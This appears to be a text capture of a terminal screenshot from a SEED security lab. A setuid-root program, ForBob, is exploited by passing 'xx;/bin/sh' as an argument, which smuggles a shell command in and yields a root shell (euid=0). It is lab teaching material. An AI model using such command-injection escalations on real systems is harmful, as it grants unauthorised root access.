 Terminal
En
4:56 PM
Terminal
[09/02/20]seed@VM:~$ cd tasks/
[09/02/20]seed@VM:~/tasks$ gcc -o forbob ForBob.c
[09/02/20]seed@VM:~/tasks$ sudo chown root forbob
[09/02/20]seed@VM:~/tasks$ sudo chmod 4755 forbob
[09/02/20]seed@VM:~/tasks$ forbob "xx;/bin/sh"
/bin/cat: xx: No such file or directory
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=10
00(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),113(lpadmin),128(sambashare)
#
task4.c
task6.c
task9.c